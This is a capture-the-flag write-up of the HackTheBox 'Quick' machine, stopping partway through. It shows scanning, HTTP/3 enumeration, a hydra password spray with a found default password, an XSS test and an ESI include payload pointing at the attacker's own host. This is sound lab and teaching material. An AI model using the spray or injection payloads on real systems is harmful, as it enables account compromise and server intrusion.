HackTheBox - Quick
0. Preface
This box took a lot of time and a lot of tears. It definitely wasn’t quick at all.
After how hard the rest of the box is, root is pretty brainless in comparison. Also, if you’re still running ESIGate 5.2 and below (or really, anything that is vulnerable to ESI injection), please update it.
Gear up for the longest write-up I have written yet.
In this box, we will be tackling:
- HTTP/3
- Guessing email addresses to password spray
- ESI injection
- Quickly symlinking files
- Reading some log files to root
1. Preliminary NMAP Scan
sudo nmap -sC -sV -oN nmap.txt 10.10.10.186 -v

This seems to be an Ubuntu box. There is only an Apache web server running on port 9001.
2. Web Server
Let’s check out the web server. There is a link in the page pointing to portal.quick.htb. For now, we will add both quick.htb and portal.quick.htb to our hosts file and check it out later.


Poking around a bit, we see some testimonials at the bottom of the page. This will come in useful later on.

/clients.php also turns up a list of countries the companies are in. This will also come in handy later.

/login.php doesn’t have anything much of note, and we are unable to do SQL injection or XSS here.
Let’s try accessing https://portal.quick.htb next.

However, TCP port 443 isn’t open on this box. Let’s move on to using gobuster on the main page.
gobuster dir -u http://quick.htb:9001 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -o gobuster.txt
We randomly visit search.php, and proxy it through burpsuite.

The headers are interesting - X-Powered-By: Esigate is not a standard HTTP header. After some googling, we find that Esigate is something that is able to integrate and combine different web applications for a website. It also supports ESI (Edge Side Includes).
We also find that this version of Esigate is at least 4.0, based on the list of available extensions.

Looking around, we find a possible exploit on the GitHub repository for Esigate. We will come back to this later.
For now, we can run another nmap scan, this time on UDP instead.
sudo nmap -sC -sV -v -oN nmap-udp.txt -sU 10.10.10.186

It seems like UDP 443 is open. This hints at HTTP/3, which is HTTP over the QUIC protocol. Unfortunately, curl by default doesn’t support HTTP/3 unless you manually build it.
Fortunately, we can install Cloudflare’s Quiche which will allow us to send GET requests HTTP/3 servers from the commandline. This is a lot less complicated to build than curl.
I will not be going through the steps to build this, so just follow the instructions on the Github repository.
After it is built, we can run http3-client to test it out.
./http3-client https://portal.quick.htb

Awesome, we have something.
3. Enumerating HTTP3

Let’s start by grabbing any links that are accessible from portal.quick.htb.
./http3-client https://portal.quick.htb/index.php >> index-page.html
./http3-client https://portal.quick.htb/index.php?view=contact >> contact.html
./http3-client https://portal.quick.htb/index.php?view=about >> about.html
./http3-client https://portal.quick.htb/index.php?view=docs >> docs.html
There are some pdf files in /docs, so let’s grab those too.
./http3-client https://portal.quick.htb/docs/QuickStart.pdf >> QuickStart.pdf
./http3-client https://portal.quick.htb/docs/Connectivity.pdf >> Connectivity.pdf
Let’s start enumerating the files.

Looking inside about.html, we see that there are three email addresses we can potentially use for the login page on quick.htb:9001/login.php.
Nothing much around here, so let’s move on to the pdf files. Let’s start with Connectivity.pdf.

We can use the default password of Quick4cc3$$ to password spray. Moving on to QuickStart.pdf.
There’s nothing much in QuickStart.pdf, so we’ll move on to trying the emails and password we found earlier on the login page.

Unfortunately, none of the above email addresses found earlier work with the default password. But recall in the testimonials that we have a couple of names + companies; and inside /clients.php we have a list of companies and their locations?
Let’s build a couple of email addresses out of it. We can make use of common country TLDs and guessing the company email domains.

Next, we can use hydra to password spray with the default password of Quick4cc3$$.
hydra -L userlist.txt -p "Quick4cc3$$" "http-post-form://quick.htb:9001/login.php:email=^USER^&password=^PASS^:Invalid Credentials"

Awesome, we got three valid user accounts from hydra - elisa@wink.co.uk:Quick4cc3$$, elisa@wink-media.uk:Quick4cc3$$ and james@lazy-coop.cn:Quick4cc3$$.
Only elisa@wink.co.uk:Quick4cc3$$ seems to be working though.
4. Exploiting ESI Injections

Now that we have logged in, let’s take a look at the page source.


The search bar seems to be calling /search.php?TICKETNUMBER and outputting the results via javascript. Let’s try to create a new ticket on /ticket.php.


Searching for the ticket number turns up the ticket we created earlier.


Let’s try inserting HTML into the ticket fields.

Now, let’s try running some javascript. Javascripts can only be triggered from /search.php?search=TICKETNUMBER since the homepage only displays text results taken from /search.php.
<script>alert("test");</script>
Recall that exploit we found earlier? Let’s try it out.
<esi:include src="http://10.10.14.29:8000/test.jpg" />
